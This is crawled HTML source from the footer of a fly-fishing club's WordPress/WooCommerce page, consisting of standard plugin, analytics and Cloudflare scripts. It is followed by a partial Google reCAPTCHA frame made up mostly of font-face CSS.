<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wffc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/site.js" id="wffc-site-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/dist/js/wffc.js?ver=6.9" id="wffc-display-js-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywsbs_frontend-js-extra">
/* <![CDATA[ */
var yith_ywsbs_frontend = {"ajaxurl":"https://wffc.com/wp-admin/admin-ajax.php","add_to_cart_label":"Subscribe","default_cart_label":"Add to cart"};
//# sourceURL=yith_ywsbs_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/js/ywsbs-frontend.js?ver=4.18.1" id="yith_ywsbs_frontend-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywsbs_wc_blocks-js-extra">
/* <![CDATA[ */
var yith_ywsbs_wc_blocks = {"checkout_label":"Sign up now"};
//# sourceURL=yith_ywsbs_wc_blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/dist/wc-blocks/index.js?ver=4.18.1" id="yith_ywsbs_wc_blocks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wffc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wffc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>


<script type="application/json" id="optimization-detective-detect-args">
["https://wffc.com/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":true,"extensionModuleUrls":["https://wffc.com/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta3"],"restApiEndpoint":"https://wffc.com/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"8e5f16368e52f656556f8825d5e7ed43","currentUrl":"https://wffc.com/pdf-documents/2000-august-creel-notes/","urlMetricSlug":"e0fe2b0aa9c97414c777010cb491a18f","cachePurgePostId":11200,"urlMetricHMAC":"8d8842770d2578a4ea9ded92a8d9f25a","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://wffc.com/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576,"urlMetricGroupCollection":{"current_etag":"8e5f16368e52f656556f8825d5e7ed43","breakpoints":[480,600,782],"freshness_ttl":604800,"sample_size":3,"all_element_max_intersection_ratios":[],"common_lcp_element":null,"every_group_complete":false,"every_group_populated":false,"groups":[{"minimum_viewport_width":0,"maximum_viewport_width":480,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":480,"maximum_viewport_width":600,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":600,"maximum_viewport_width":782,"lcp_element":null,"complete":false,"url_metrics":[]},{"minimum_viewport_width":782,"maximum_viewport_width":null,"lcp_element":null,"complete":false,"url_metrics":[]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be41f01ef5fb40c',t:'MTc2ODQ2Njk4MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=576ngsihub5o
body_size: 48161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 